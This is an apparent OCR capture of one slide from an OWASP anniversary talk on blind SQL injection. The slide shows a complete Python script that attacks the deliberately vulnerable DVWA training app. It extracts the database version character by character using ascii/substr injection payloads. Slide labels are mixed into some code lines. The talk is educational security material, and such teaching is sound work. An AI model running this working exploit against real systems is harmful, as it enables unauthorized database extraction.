 Using binary search
algorithms for blind sql
injection
20th
ANNIVERSARY
OWASP
The Sequential Blind Search (2-Sequential.py)
Juan Quiñe
1. #!/usr/bin/python3
2. import requests
3. import sys
4. from timeit import default_timer as timer
5. proxies =
{'http':'http://127.0.0.1:8080','https':'http://127.0.0.1:8080'}
6. count=0
7. cookies = {
8. 'security' : 'low',
9. 'PHPSESSID' : 'uunhutsmeu53vge2a9snde3ma4'
10. }
11. def dvwa_sqli(ip, inj_str):
12. global count
13. for j in range(32, 126): Request Function
14. target = "http://%s/vulnerabilities/sqli_blind/?id=%s" % (ip,
inj_str.replace("[CHAR]", str(j)))
15. r = requests.get(target,cookies=cookies, proxies=proxies)
16. res = r.text
17. count += 1 True Request
18. if ("User ID exists in the database." in res):
19. return (j)
20. return None
21. def main():
22. if len(sys.argv) != 2:
23. print ("(+) usage: %s <target>" % sys.argv[0])
24. print ('(+) eg: %s 192.168.121.103' % sys.argv[0])
25. sys.exit(-1)
26. ip = sys.argv[1]
27. print ("(+) Retrieving database version....")
28. start = timer()
29.
30. for i in range(1, 20): Sequential Search
31. injection_string = "' or
ascii(substr((version()),%d,1))=[CHAR];%%23&Submit=Submit#" % (i)
32. extracted_char = chr(dvwa_sqli(ip, injection_string))
33. sys.stdout.write(extracted_char)
34. sys.stdout.flush()
35. end = timer()
36. ttime = end - start
37. print ("\n(+) Time (secs): ", ttime, "\n(+) Requests: ", count)
38. print ("\n(+) done!")
39. if __name__ == "__main__":
40. main()